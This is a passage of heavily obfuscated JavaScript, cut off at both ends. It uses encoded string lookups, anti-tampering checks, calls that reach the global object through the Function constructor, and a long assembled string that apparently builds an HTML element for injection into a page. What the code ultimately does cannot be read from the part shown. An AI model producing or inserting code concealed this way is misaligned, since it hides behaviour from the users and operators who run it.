_0xdca2(_0x1f9b8e- -0xa9,_0x481c3a);}return _0xd2fa69[_0x5e253b(0xe4,0x12e,0x165,0x15f,0x12d)](_0x494da6,_0x1badf1);},'oYlzv':_0xd2fa69[_0x21ce37(0x3d3,0x432,0x42a,0x363,0x420)],'Knjfq':_0xd2fa69[_0x21ce37(0x422,0x3e1,0x3cd,0x427,0x422)]};function _0x2fcc39(_0x4799d5,_0x567359,_0x5836be,_0x120fb4,_0x5eb8c5){return _0x5aec21(_0x5eb8c5-0x5b0,_0x567359,_0x5836be-0x1ee,_0x120fb4-0x23,_0x5eb8c5-0x74);}function _0x21ce37(_0x3a64d5,_0x7a3bdd,_0x1f9d68,_0x55879a,_0x19a468){return _0x3f370d(_0x3a64d5-0x7f,_0x3a64d5-0x492,_0x1f9d68-0x172,_0x55879a,_0x19a468-0x95);}function _0x119d54(_0x20be1a,_0x1fc0cb,_0x22e5b0,_0x54c502,_0x55dc95){return _0x5aec21(_0x1fc0cb-0x595,_0x55dc95,_0x22e5b0-0x10e,_0x54c502-0xd4,_0x55dc95-0x1c);}function _0x4cbc1b(_0x32fcbc,_0x183ae1,_0x3203c4,_0x4dcc76,_0x169af4){return _0xd7be63(_0x32fcbc-0x16f,_0x183ae1-0xfd,_0x3203c4-0x4e,_0x4dcc76-0x39,_0x169af4);}if(_0xd2fa69[_0x21ce37(0x3ac,0x3a7,0x363,0x3aa,0x364)](_0xd2fa69[_0x4cbc1b(-0x3e,-0xa,-0x4,-0x50,-0x7)],_0xd2fa69[_0x4cbc1b(-0x3e,-0x3c,-0x91,-0x97,-0x27)])){var _0x3bffca;try{_0x3bffca=_0x435d2e[_0x21ce37(0x453,0x47d,0x482,0x4c3,0x4ad)](_0x103fd5,_0x435d2e[_0x4cbc1b(-0x44,-0x1f,0x20,-0x1e,-0x3d)](_0x435d2e[_0x119d54(0x445,0x427,0x3b6,0x42e,0x494)](_0x435d2e[_0x21ce37(0x431,0x470,0x3d3,0x401,0x3c7)],_0x435d2e[_0x2fcc39(0x404,0x3c7,0x3b5,0x41b,0x420)]),');'))();}catch(_0x588c7a){_0x3bffca=_0x1e6652;}return _0x3bffca;}else{if(_0x4303d6){if(_0xd2fa69[_0x119d54(0x3c2,0x3ed,0x39e,0x3ee,0x3e2)](_0xd2fa69[_0x21ce37(0x3fe,0x470,0x424,0x396,0x421)],_0xd2fa69[_0x119d54(0x44d,0x3ff,0x444,0x45c,0x3f5)])){var _0x9cc835=_0x4303d6[_0x2fcc39(0x4c1,0x4fe,0x532,0x49f,0x4c3)](_0x5b65c6,arguments);return _0x4303d6=null,_0x9cc835;}else _0x984f72=_0x23f276[_0x119d54(0x469,0x422,0x3f8,0x44c,0x426)](_0x2fceb2,_0x23f276[_0x21ce37(0x434,0x466,0x3ec,0x3de,0x42d)](_0x23f276[_0x119d54(0x4f3,0x4b1,0x525,0x524,0x515)](_0x23f276[_0x2fcc39(0x42f,0x3a2,0x45c,0x429,0x3ed)],_0x23f276[_0x21ce37(0x42a,0x441,0x46c,0x46d,0x3cb)]),');'))();}}}:function(){};return _0x36782a=![],_0x3be47c;}else{var _0x57c3d5=_0x850ed9?function(){function _0x316fe0(_0x2ca144,_0x49b89b,_0x514404,_0x1700b8,_0x4c8211){return _0x5aec21(_0x4c8211-0x504,_0x1700b8,_0x514404-0x34,_0x1700b8-0x75,_0x4c8211-0xd1);}if(_0x9808fb){var _0x50162f=_0x2ebecd[_0x316fe0(0x3aa,0x40c,0x40a,0x3e6,0x417)](_0x4e2dc4,arguments);return _0x423434=null,_0x50162f;}}:function(){};return _0x1c22c2=![],_0x57c3d5;}};}(),_0x1461c3=_0xe4569a(this,function(){function _0x53fc36(_0x404fc6,_0x2bd685,_0x1b59b9,_0x1ad0e6,_0x54e538){return _0xdca2(_0x2bd685- -0x90,_0x1ad0e6);}function _0x55c4b2(_0x585a47,_0x23b001,_0x54a202,_0x140068,_0x3c2fc7){return _0xdca2(_0x54a202- -0x26b,_0x140068);}var _0x1d1ac7={};function _0x3674a0(_0x4c7730,_0x3b492e,_0x106d69,_0x5f2b26,_0x42e8b9){return _0xdca2(_0x106d69-0x2cf,_0x3b492e);}_0x1d1ac7[_0x3eee4e(-0x202,-0x152,-0x1b5,-0x1b3,-0x144)]=_0x2a70cb(0x5b,0x83,0x57,0x31,0x61)+_0x3eee4e(-0x274,-0x241,-0x25d,-0x204,-0x1d1)+'+$';function _0x3eee4e(_0x2cb5cc,_0x1ded0b,_0x2fc763,_0x510c4b,_0x21f88f){return _0xdca2(_0x510c4b- -0x389,_0x1ded0b);}function _0x2a70cb(_0x33d4d4,_0x2eed39,_0x29a69d,_0x103665,_0x21df3d){return _0xdca2(_0x2eed39- -0x18c,_0x21df3d);}var _0x1931b2=_0x1d1ac7;return _0x1461c3[_0x3eee4e(-0x15c,-0x131,-0x1a4,-0x199,-0x1ed)+_0x3eee4e(-0x233,-0x1a2,-0x23f,-0x1e8,-0x192)]()[_0x2a70cb(0x7a,0x8c,0x5c,0xf9,0xf2)+'h'](_0x1931b2[_0x53fc36(0x164,0x146,0x174,0x154,0x139)])[_0x55c4b2(-0xd3,-0x3c,-0x7b,-0x7f,-0x3f)+_0x53fc36(0xb7,0x111,0x11a,0xa5,0x153)]()[_0x55c4b2(0x49,-0x40,-0x24,0xb,0x0)+_0x2a70cb(0x3b,0x8b,0x5b,0xe2,0x5e)+'r'](_0x1461c3)[_0x55c4b2(-0x14,-0x2,-0x53,-0x18,-0xa8)+'h'](_0x1931b2[_0x3eee4e(-0x17e,-0x167,-0x18a,-0x1b3,-0x1d7)]);});function _0x1336cb(_0x276f81,_0x3eda80,_0x32ea3a,_0x5ae815,_0x4d4e3f){return _0xdca2(_0x32ea3a- -0x2f4,_0x276f81);}_0x1461c3();var _0x2f85f0=function(){var _0xf845c6={};_0xf845c6[_0xfef97(0x440,0x3c8,0x431,0x3cd,0x497)]=function(_0x44e6de,_0x4d2c05){return _0x44e6de!==_0x4d2c05;},_0xf845c6[_0xfef97(0x416,0x41f,0x429,0x41b,0x3e4)]=_0xf8c82(0x5af,0x54b,0x587,0x583,0x59b);function _0xfef97(_0x2245b0,_0x3ea6bd,_0x53398c,_0x332678,_0x33485b){return _0xdca2(_0x53398c-0x262,_0x2245b0);}_0xf845c6[_0xfef97(0x442,0x4e1,0x476,0x480,0x48a)]=function(_0x308496,_0x4cdbb0){return _0x308496===_0x4cdbb0;};function _0x1398da(_0x3cd01e,_0x3aa796,_0x50b501,_0x3dc3af,_0x5011bf){return _0xdca2(_0x50b501- -0x1c,_0x3cd01e);}_0xf845c6[_0xf8c82(0x461,0x4aa,0x496,0x485,0x4bd)]=_0x1398da(0x1b0,0x1a1,0x1a3,0x153,0x1bd),_0xf845c6[_0x307a72(0x3a1,0x30c,0x310,0x35d,0x34c)]=_0x307a72(0x2fa,0x299,0x2d7,0x30a,0x377);function _0x307a72(_0x447eab,_0x30c25e,_0x1918a1,_0x5dcfda,_0x30c4a3){return _0xdca2(_0x5dcfda-0x17d,_0x30c25e);}function _0x1c53f1(_0x56e2ac,_0x4602d5,_0x56cc57,_0x5ef611,_0x5682fd){return _0xdca2(_0x56cc57-0x14d,_0x5682fd);}_0xf845c6[_0x1398da(0x1d9,0x27f,0x225,0x296,0x207)]=_0x1398da(0x20e,0x219,0x1d3,0x22f,0x1c5);var _0x465ded=_0xf845c6,_0x1d39a6=!![];function _0xf8c82(_0x53be83,_0x393d94,_0x1a381f,_0x501433,_0x59a824){return _0xdca2(_0x393d94-0x2f9,_0x1a381f);}return function(_0x2c8a16,_0x13d851){function _0x41b76f(_0x4506ca,_0x1fe178,_0x4f9ab7,_0x47d0a0,_0x216fb3){return _0xf8c82(_0x4506ca-0xf,_0x1fe178- -0x481,_0x4506ca,_0x47d0a0-0x174,_0x216fb3-0x19b);}function _0x30c31a(_0x280b12,_0x2f2df3,_0x23b92,_0x23253d,_0x2d8d54){return _0x307a72(_0x280b12-0xf7,_0x23b92,_0x23b92-0xb4,_0x280b12-0x1bb,_0x2d8d54-0x195);}function _0x17d006(_0x5cc116,_0x52fbb7,_0x506788,_0x18aa41,_0x79ecb0){return _0x1398da(_0x18aa41,_0x52fbb7-0x16,_0x52fbb7-0x30f,_0x18aa41-0x17e,_0x79ecb0-0x173);}function _0x409dfa(_0x2f2edc,_0x2a9361,_0x13b13d,_0x2539b6,_0x3118d2){return _0x1c53f1(_0x2f2edc-0x169,_0x2a9361-0x7c,_0x13b13d- -0x369,_0x2539b6-0x13,_0x2a9361);}if(_0x465ded[_0x17d006(0x49a,0x507,0x4b9,0x537,0x4ec)](_0x465ded[_0x17d006(0x53b,0x534,0x512,0x593,0x58d)],_0x465ded[_0x41b76f(0x52,0xb9,0x83,0x118,0x5e)])){var _0x3a24ab=_0x1d39a6?function(){function _0x4a6d1e(_0xb9f7df,_0x51ab0d,_0x251646,_0x46124b,_0x3d41f7){return _0x41b76f(_0xb9f7df,_0x46124b-0x2b4,_0x251646-0x193,_0x46124b-0xf9,_0x3d41f7-0xe0);}function _0x2f07eb(_0x58d7bb,_0x3ef365,_0xe27ed1,_0x5f2e91,_0x348f00){return _0x17d006(_0x58d7bb-0x11f,_0xe27ed1-0x1e,_0xe27ed1-0xa1,_0x348f00,_0x348f00-0x64);}function _0x533dc1(_0x1d7744,_0xf0e2d2,_0x22954f,_0x554675,_0xdacb11){return _0x41b76f(_0x22954f,_0x1d7744-0x148,_0x22954f-0x10d,_0x554675-0x1a6,_0xdacb11-0x15);}function _0x23e958(_0x1bc8a1,_0x5c6b86,_0x38fb80,_0x1942bd,_0x3072dd){return _0x41b76f(_0x5c6b86,_0x1bc8a1-0x2bd,_0x38fb80-0x35,_0x1942bd-0x160,_0x3072dd-0x6c);}function _0x54a680(_0x25405b,_0x344f7a,_0x1bdcd3,_0x30065b,_0x8195c0){return _0x41b76f(_0x8195c0,_0x25405b-0x4e6,_0x1bdcd3-0x151,_0x30065b-0x163,_0x8195c0-0x1d2);}if(_0x465ded[_0x54a680(0x52d,0x59c,0x4be,0x4f0,0x4db)](_0x465ded[_0x23e958(0x2fc,0x351,0x339,0x301,0x2cd)],_0x465ded[_0x23e958(0x2fc,0x2a3,0x340,0x2e9,0x339)])){var _0x2b55cb=_0x1aa36f?function(){function _0x3e4ce0(_0x32e9b9,_0x392ec5,_0x98284d,_0x14adbc,_0x251012){return _0x2f07eb(_0x32e9b9-0x173,_0x392ec5-0xd4,_0x14adbc- -0x613,_0x14adbc-0x195,_0x98284d);}if(_0x3c872b){var _0xbe8cb9=_0x5ba87e[_0x3e4ce0(-0x75,-0x8e,-0x5f,-0xbf,-0x62)](_0x8af685,arguments);return _0x5e1da9=null,_0xbe8cb9;}}:function(){};return _0x273b57=![],_0x2b55cb;}else{if(_0x13d851){if(_0x465ded[_0x54a680(0x572,0x501,0x5cc,0x5b1,0x585)](_0x465ded[_0x54a680(0x50f,0x4da,0x4f1,0x4f8,0x4db)],_0x465ded[_0x4a6d1e(0x2d4,0x30d,0x301,0x30c,0x2fc)])){var _0x4d3fa0=_0x281214[_0x54a680(0x5a1,0x59f,0x5f1,0x597,0x5f4)](_0x1c3dd4,arguments);return _0x5a3c93=null,_0x4d3fa0;}else{var _0xc7318f=_0x13d851[_0x4a6d1e(0x3d5,0x32e,0x348,0x36f,0x3ad)](_0x2c8a16,arguments);return _0x13d851=null,_0xc7318f;}}}}:function(){};return _0x1d39a6=![],_0x3a24ab;}else{if(_0x2e4207){var _0x3eced9=_0x383ef4[_0x30c31a(0x57b,0x5a5,0x538,0x525,0x5cf)](_0x48495b,arguments);return _0x19c4c6=null,_0x3eced9;}}};}();function _0xdca2(_0x1461c3,_0xe4569a){var _0x3b2fa7=_0x3b2f();return _0xdca2=function(_0xdca2bf,_0x1c69bb){_0xdca2bf=_0xdca2bf-(0x17*-0xd3+-0x15db+0xb*0x3d7);var _0x34eeb8=_0x3b2fa7[_0xdca2bf];return _0x34eeb8;},_0xdca2(_0x1461c3,_0xe4569a);}function _0x3a360b(_0x3b99ea,_0x54a9a5,_0x1caebb,_0x48c745,_0x39a7f6){return _0xdca2(_0x54a9a5- -0x37a,_0x39a7f6);}var _0x428e1a=_0x2f85f0(this,function(){function _0x10a669(_0x279b1e,_0x295521,_0x237e6b,_0x30af32,_0x273704){return _0xdca2(_0x273704-0x1ba,_0x30af32);}var _0x7fbe9d={'kRTXz':_0x43fec1(0x453,0x4aa,0x465,0x4c7,0x4aa)+_0x527439(0x533,0x54b,0x58f,0x560,0x59b)+'n','dCYYJ':_0x43fec1(0x507,0x568,0x53b,0x51f,0x4df)+_0x29e9d4(-0x23,0x9,-0x89,-0x23,-0x83)+_0x4bf428(-0x40,0x35,-0x5,-0x11,-0x61)+_0x527439(0x58c,0x5f4,0x5d3,0x5de,0x571)+_0x10a669(0x427,0x3b9,0x3d8,0x38d,0x3bd)+_0x29e9d4(-0x54,-0x9e,-0x79,-0xac,-0x53)+_0x29e9d4(-0x89,-0xfe,-0xe6,-0xad,-0xb5)+_0x4bf428(-0x54,-0x120,-0xae,-0xa6,-0x4a)+_0x29e9d4(-0xae,-0xa6,-0x68,-0x8d,-0xa3)+_0x43fec1(0x4ae,0x4aa,0x468,0x48e,0x457)+_0x4bf428(-0x87,-0x1e,-0x41,-0x95,-0x48)+_0x527439(0x59f,0x5ce,0x58a,0x583,0x588)+_0x10a669(0x35f,0x366,0x307,0x356,0x36f)+_0x43fec1(0x524,0x521,0x4f8,0x538,0x51b)+_0x29e9d4(-0x9e,-0x93,-0xc,-0x6a,-0x32)+_0x4bf428(-0x1c,-0x78,-0x89,-0x89,-0xa3)+_0x10a669(0x3c0,0x3ae,0x455,0x40a,0x407)+_0x29e9d4(-0x5d,-0x7f,-0xbf,-0x99,-0x7e)+_0x527439(0x590,0x4e1,0x548,0x503,0x56c)+_0x527439(0x5cb,0x5fb,0x5c3,0x616,0x61f)+_0x4bf428(-0x91,-0x77,-0x73,-0x2d,-0xc4)+_0x527439(0x590,0x5f1,0x5c2,0x5b3,0x56b)+_0x4bf428(0x19,0x3a,0xe,0x4d,-0x49)+_0x29e9d4(-0x3e,0x1a,-0x45,0x15,-0x5c)+_0x4bf428(-0xc8,-0xa3,-0x87,-0x86,-0x95)+_0x10a669(0x425,0x38a,0x394,0x447,0x3e5)+_0x4bf428(0x4e,0x10,0x5,-0x66,0x3f)+_0x4bf428(0x57,0x44,-0x3,0x2e,-0x5c)+_0x29e9d4(-0x7b,0x5,0x4f,-0x20,-0x94)+_0x4bf428(-0x75,-0x50,-0x9c,-0x9d,-0x39)+_0x4bf428(-0x61,0x17,-0x34,-0x97,-0x9b)+_0x29e9d4(0x35,-0x9a,-0x84,-0x29,-0x9b)+_0x4bf428(-0x5f,-0x67,0xb,0x61,0x52)+_0x4bf428(-0x9b,-0x42,-0x2f,-0x74,-0xa1)+_0x29e9d4(-0x3e,-0x68,-0xa0,-0x86,-0xb7)+_0x29e9d4(-0x105,-0x96,-0x109,-0x9f,-0x90)+_0x4bf428(-0x53,-0x3e,-0x54,-0x67,-0x1d)+_0x10a669(0x368,0x3cf,0x36a,0x3aa,0x399)+_0x4bf428(0x44,0x31,0xa,0x1f,-0x2)+_0x29e9d4(0x27,0x1d,-0xad,-0x41,0x20)+_0x43fec1(0x467,0x4a1,0x4c8,0x40b,0x4a9)+_0x29e9d4(-0x5c,-0x52,-0x36,-0x11,-0x2f)+_0x29e9d4(-0x3c,-0xdf,-0xfb,-0xae,-0xe4)+_0x4bf428(0x59,0x7,0x16,-0x1,-0x27)+_0x527439(0x4ff,0x4f5,0x547,0x50d,0x57c)+_0x10a669(0x31f,0x31d,0x366,0x3be,0x38a)+_0x43fec1(0x491,0x4a0,0x461,0x432,0x4aa)+_0x43fec1(0x478,0x492,0x44b,0x418,0x4dd)+_0x43fec1(0x4ca,0x4fd,0x460,0x46d,0x519)+_0x29e9d4(-0x51,-0x15,-0xc,0x10,0x4e)+_0x527439(0x578,0x50e,0x574,0x562,0x5b0)+_0x29e9d4(-0x6c,-0xd1,-0x6d,-0x74,-0x4e)+_0x10a669(0x410,0x3f0,0x41a,0x476,0x404)+_0x4bf428(-0x3c,-0x3a,0x1b,0x4a,-0x53)+_0x4bf428(-0x41,0x62,0x1b,-0x1f,-0x2)+_0x4bf428(0x33,0x9,0x1b,0x7f,-0x2b)+_0x43fec1(0x50d,0x4a3,0x4a9,0x533,0x4fc)+_0x527439(0x553,0x5c8,0x5b0,0x57f,0x596)+_0x4bf428(-0x36,0x85,0x1b,-0x2d,0x55)+_0x527439(0x615,0x65c,0x621,0x5be,0x612)+_0x29e9d4(0x8a,-0x2a,0x79,0x1f,0x5)+_0x29e9d4(0x85,0x64,0x74,0x1f,0x47)+_0x29e9d4(-0xb2,-0x61,-0x8b,-0x72,-0x13)+_0x527439(0x5d4,0x5fe,0x5fd,0x5f1,0x602)+_0x43fec1(0x4d2,0x50b,0x498,0x514,0x4aa)+_0x43fec1(0x4c5,0x4bd,0x480,0x4a7,0x4f4)+_0x527439(0x61e,0x628,0x621,0x64f,0x5c5)+_0x43fec1(0x51b,0x51c,0x4b8,0x513,0x57d)+_0x4bf428(-0x30,0x2,0x1b,-0x24,-0xc)+_0x29e9d4(-0x53,0x2b,0x10,0x1f,0x45)+_0x527439(0x666,0x5fe,0x621,0x611,0x653)+_0x10a669(0x3e1,0x3e2,0x402,0x3e7,0x404)+_0x4bf428(-0x1d,0x3d,0x1b,-0x13,0x68)+_0x29e9d4(-0x1f,-0x2c,-0x43,0x1f,-0x27)+_0x29e9d4(0x72,0x19,-0x1f,0x1f,0x66)+_0x29e9d4(0x62,0x7e,0x17,0x1f,-0x1)+_0x10a669(0x3c0,0x435,0x3f3,0x444,0x404)+_0x10a669(0x40d,0x3cc,0x429,0x39f,0x404)+_0x10a669(0x3b2,0x43a,0x431,0x3e5,0x404)+_0x10a669(0x460,0x477,0x3fb,0x3ba,0x404)+_0x29e9d4(-0x44,0x31,0x76,0x1f,0x62)+_0x43fec1(0x51b,0x586,0x567,0x4e3,0x548)+_0x10a669(0x44f,0x396,0x44b,0x463,0x404)+_0x43fec1(0x51b,0x4ba,0x4e6,0x4f6,0x501)+_0x43fec1(0x51b,0x516,0x53b,0x4e2,0x522)+_0x527439(0x5bd,0x669,0x621,0x66d,0x5c1)+_0x43fec1(0x51b,0x56f,0x522,0x50d,0x538)+_0x43fec1(0x51b,0x4b3,0x574,0x564,0x538)+_0x10a669(0x439,0x42f,0x3e5,0x41f,0x404)+_0x527439(0x5e8,0x5bb,0x621,0x635,0x666)+_0x29e9d4(-0x3,-0x4a,0x3d,0x1f,0x1d)+_0x527439(0x634,0x66c,0x621,0x665,0x628)+_0x29e9d4(0x86,-0x40,0x70,0x1f,0x1e)+_0x527439(0x668,0x61a,0x621,0x67a,0x63a)+_0x29e9d4(-0x11,-0x2,0x1f,0x1f,-0x52)+_0x527439(0x5b6,0x68d,0x621,0x604,0x5cb)+_0x4bf428(-0x34,0x20,0x1b,0x7b,0x2c)+_0x43fec1(0x51b,0x52a,0x4f2,0x4c2,0x50c)+_0x10a669(0x43d,0x432,0x434,0x3ab,0x404)+_0x43fec1(0x51b,0x4e0,0x4d6,0x4ce,0x58d)+_0x4bf428(0x10,0x8e,0x1b,0x45,-0x48)+_0x527439(0x617,0x640,0x621,0x5b5,0x5de)+_0x29e9d4(0x3e,0x5d,-0x3c,0x1f,0x29)+_0x10a669(0x437,0x452,0x39e,0x409,0x404)+_0x10a669(0x3f7,0x3b1,0x434,0x471,0x404)+_0x4bf428(0x22,0x8d,0x1b,-0x31,0x4)+_0x43fec1(0x51b,0x583,0x54e,0x58c,0x4f5)+_0x527439(0x5fa,0x687,0x621,0x5cc,0x5ef)+_0x43fec1(0x51b,0x4f2,0x4ba,0x542,0x554)+_0x10a669(0x461,0x453,0x3ad,0x405,0x404)+_0x29e9d4(0x3a,-0x2b,0x3a,0x1f,0x6d)+_0x43fec1(0x51b,0x501,0x4bc,0x58c,0x550)+_0x4bf428(0x30,-0x36,0x1b,0x87,0x6)+_0x4bf428(0x75,-0x3f,0x1b,-0x38,0x7b)+_0x10a669(0x427,0x3aa,0x3ce,0x3da,0x404)+_0x29e9d4(0x12,-0x2e,0x23,0x1f,0x57)+_0x4bf428(0x26,0x71,0x1b,0x2b,0x1d)+_0x10a669(0x3bd,0x426,0x474,0x426,0x404)+_0x43fec1(0x51b,0x526,0x505,0x562,0x538)+_0x4bf428(0xc,-0x4f,0x1b,0x47,-0x13)+_0x527439(0x681,0x5b9,0x621,0x688,0x640)+_0x527439(0x5e4,0x63d,0x621,0x5c7,0x617)+_0x4bf428(0x34,-0x49,0x1b,0x8f,0x72)+_0x10a669(0x43c,0x3c9,0x40a,0x3dd,0x404)+_0x29e9d4(-0x53,0x75,-0x1a,0x1f,0x64)+_0x527439(0x678,0x5f6,0x621,0x62d,0x61d)+_0x43fec1(0x51b,0x4ef,0x4e1,0x574,0x530)+_0x4bf428(0x82,0x16,0x1b,0x1c,-0x39)+_0x527439(0x650,0x66a,0x621,0x67a,0x676)+_0x29e9d4(0x89,0x2d,0x7,0x1f,0x7e)+_0x29e9d4(0x2e,-0x3d,0x82,0x1f,-0x46)+_0x10a669(0x43a,0x412,0x44a,0x40b,0x404)+_0x10a669(0x426,0x467,0x41a,0x3a4,0x404)+_0x4bf428(-0x3a,0x3b,0x1b,0x74,0x29)+_0x29e9d4(0xa,0x6d,-0x51,0x1f,-0x53)+_0x4bf428(0x2f,0x6c,0x1b,-0x13,-0x45)+_0x29e9d4(0xa,0x2a,0x37,0x1f,0x87)+_0x527439(0x5c4,0x601,0x621,0x5d2,0x669)+_0x10a669(0x477,0x3a0,0x3e9,0x3cb,0x404)+_0x4bf428(0x49,-0x37,0x1b,0x2d,0x41)+_0x4bf428(0x2e,-0x3a,0x1b,0x48,-0x25)+_0x527439(0x688,0x5da,0x621,0x5b0,0x5af)+_0x29e9d4(-0x2e,0x1c,-0x50,0x1f,0x25)+_0x29e9d4(0x24,0x7,0x59,0x1f,-0xb)+_0x43fec1(0x51b,0x536,0x557,0x571,0x511)+_0x29e9d4(0x84,0x8e,-0xa,0x1f,0x2c)+_0x527439(0x61b,0x65b,0x621,0x666,0x5b7)+_0x43fec1(0x51b,0x4e8,0x571,0x4e5,0x4ea)+_0x10a669(0x448,0x3a3,0x3e0,0x463,0x404)+_0x4bf428(-0x34,0x3f,0x1b,0x1c,-0x2a)+_0x4bf428(-0x9,-0x2f,0x1b,0x1,0x56)+_0x4bf428(0x59,-0x16,0x1b,-0x16,-0x4d)+_0x4bf428(0x6,0x4b,0x1b,0x56,0x79)+_0x43fec1(0x51b,0x583,0x565,0x54b,0x510)+_0x10a669(0x3ee,0x404,0x444,0x3d2,0x404)+_0x29e9d4(0x64,-0x37,-0x42,0x1f,-0x20)+_0x10a669(0x394,0x3f0,0x3c3,0x421,0x404)+_0x29e9d4(0x5,-0x32,0x82,0x1f,-0x2f)+_0x10a669(0x3b9,0x46a,0x3b1,0x3a5,0x404)+_0x43fec1(0x51b,0x584,0x517,0x4d2,0x587)+_0x29e9d4(-0x49,0x76,-0x35,0x1f,0x1d)+_0x29e9d4(-0x1a,0x7e,0x51,0x1f,0x54)+_0x43fec1(0x51b,0x4d9,0x4a8,0x524,0x50b)+_0x4bf428(-0x58,0x7b,0x1b,0x3b,0x80)+_0x10a669(0x3e6,0x40b,0x42e,0x45c,0x404)+_0x29e9d4(0x6c,-0x21,0x11,0x1f,-0x6)+_0x10a669(0x3d3,0x396,0x3c1,0x438,0x404)+_0x29e9d4(0x1d,0x0,-0x32,0x1f,-0x3f)+_0x43fec1(0x51b,0x539,0x54b,0x520,0x52e)+_0x29e9d4(0x14,0x1a,-0x15,0x1f,-0x31)+_0x43fec1(0x51b,0x4aa,0x54f,0x4ae,0x52b)+_0x43fec1(0x51b,0x524,0x565,0x58a,0x529)+_0x527439(0x5e7,0x60b,0x621,0x5d1,0x5e2)+_0x4bf428(0x3,0x23,0x1b,0x4c,0x51)+_0x43fec1(0x51b,0x4d7,0x4dc,0x4fc,0x4f9)+_0x43fec1(0x51b,0x511,0x502,0x52c,0x552)+_0x29e9d4(0x4,-0x22,0x18,0x1f,-0x38)+_0x527439(0x5df,0x5d1,0x621,0x5ae,0x64f)+_0x43fec1(0x51b,0x4de,0x531,0x561,0x507)+_0x527439(0x633,0x667,0x621,0x66d,0x612)+_0x43fec1(0x51b,0x4d6,0x4f0,0x50d,0x51f)+_0x10a669(0x477,0x44d,0x45d,0x3bf,0x404)+_0x43fec1(0x51b,0x4bf,0x52b,0x4c2,0x4b5)+_0x527439(0x5cc,0x5da,0x621,0x5d0,0x64a)+_0x29e9d4(-0x17,0x81,0x9,0x1f,0xa)+_0x527439(0x67a,0x628,0x621,0x5f6,0x618)+_0x527439(0x5e3,0x603,0x621,0x5eb,0x67d)+_0x43fec1(0x51b,0x525,0x517,0x578,0x520)+_0x10a669(0x3cc,0x3a2,0x395,0x3bb,0x404)+_0x29e9d4(0x27,0x41,-0x52,0x1f,0x14)+_0x4bf428(0x31,0x62,0x1b,0x4c,-0x7)+_0x29e9d4(-0x10,-0x23,0x62,0x1f,-0x2f)+_0x4bf428(-0x17,-0x1,0x1b,0x7a,-0x37)+_0x43fec1(0x51b,0x4f9,0x4d7,0x4aa,0x4a9)+_0x43fec1(0x51b,0x4f9,0x4c5,0x555,0x4d4)+_0x43fec1(0x51b,0x501,0x4ea,0x527,0x56e)+_0x527439(0x5cf,0x612,0x621,0x606,0x64a)+_0x527439(0x62b,0x5d8,0x621,0x640,0x616)+_0x10a669(0x3cf,0x400,0x42c,0x476,0x404)+_0x43fec1(0x51b,0x4ad,0x512,0x517,0x583)+(_0x43fec1(0x51b,0x4f3,0x4c2,0x4f8,0x56a)+_0x4bf428(-0x37,0x8,-0x6,0x23,-0x67)+_0x43fec1(0x4b2,0x48b,0x46b,0x503,0x4f5)+_0x10a669(0x38d,0x324,0x3e6,0x360,0x38b)+_0x10a669(0x3a6,0x39f,0x37e,0x2f7,0x335)+_0x527439(0x552,0x52f,0x595,0x5dc,0x53e)+_0x4bf428(0x10,0x4c,0x21,0x46,-0x31)+_0x4bf428(-0x54,0x43,-0x21,-0x6b,0x40)+_0x4bf428(0x2e,0x3e,0x2,-0x62,0x46)+_0x43fec1(0x4e3,0x483,0x523,0x513,0x479)+_0x527439(0x634,0x677,0x60c,0x5fd,0x5c1)+_0x10a669(0x388,0x34c,0x375,0x2fe,0x370)+_0x29e9d4(-0xaa,-0x12a,-0x115,-0xb6,-0xdc)+_0x527439(0x5be,0x546,0x59b,0x5fd,0x5cd)+_0x10a669(0x2d8,0x2e2,0x2ea,0x2e3,0x330)+_0x527439(0x5e4,0x61b,0x607,0x655,0x5d1)+_0x527439(0x632,0x596,0x5f5,0x656,0x630)+_0x43fec1(0x4e7,0x4b8,0x509,0x4be,0x485)+_0x29e9d4(-0xa3,-0xc3,-0xec,-0x97,-0x4d)+_0x43fec1(0x4c3,0x470,0x510,0x4d5,0x452)+_0x527439(0x592,0x4f6,0x55e,0x590,0x574)+_0x29e9d4(-0xca,-0x45,-0x22,-0x70,-0xa4)+_0x43fec1(0x466,0x4cf,0x47b,0x4c6,0x445)+_0x29e9d4(-0x88,0x20,-0x2e,-0x21,0x3c)+_0x29e9d4(-0x9a,-0x10d,-0xe2,-0xb7,-0x81)+_0x4bf428(-0x49,-0x99,-0x57,-0x59,0x19)+_0x4bf428(-0xd8,-0x7b,-0x8b,-0x88,-0x22)+_0x10a669(0x308,0x310,0x364,0x38e,0x340)+_0x4bf428(-0x5f,-0x2a,-0x39,-0x26,-0x9e)+'/>'),'UfXgd':function(_0xe3fe1a,_0x305b43){return _0xe3fe1a===_0x305b43;},'Dkqkm':_0x527439(0x599,0x56e,0x583,0x554,0x5a3),'vNDpX':_0x29e9d4(0x9,-0x9f,-0x3e,-0x5e,-0x27),'QFHOa':function(_0x1f6809,_0x5570a1){return _0x1f6809(_0x5570a1);},'NAyLp':function(_0x5c5355,_0x11e532){return _0x5c5355+_0x11e532;},'nSNyU':_0x29e9d4(-0x4f,-0x4f,-0xdd,-0x79,-0x4b)+_0x43fec1(0x4af,0x4a8,0x4e2,0x497,0x45e)+_0x527439(0x5e0,0x60d,0x5a0,0x5a7,0x58d)+_0x527439(0x52d,0x532,0x566,0x555,0x56c),'ofrEX':_0x10a669(0x3a9,0x3ab,0x423,0x42a,0x3d5)+_0x43fec1(0x470,0x45a,0x454,0x45f,0x4dc)+_0x527439(0x5da,0x5d1,0x582,0x57a,0x5b7)+_0x4bf428(-0x1,0x27,-0x30,-0x1a,-0x82)+_0x4bf428(-0xbe,-0x91,-0x63,-0x92,-0x74)+_0x10a669(0x353,0x3cb,0x31d,0x376,0x382)+'\x20)','CrzaR':function(_0x3d5e7a,_0x41eec5){return _0x3d5e7a===_0x41eec5;},'Vtaxj':_0x10a669(0x3d5,0x402,0x384,0x3a9,0x3be),'KPSKp':_0x4bf428(-0x59,-0x56,-0x2,-0x42,-0x5d)+_0x4bf428(-0x29,-0xaf,-0x6a,-0x2f,-0x36)+'0','gIvQB':function(_0x20b260){return 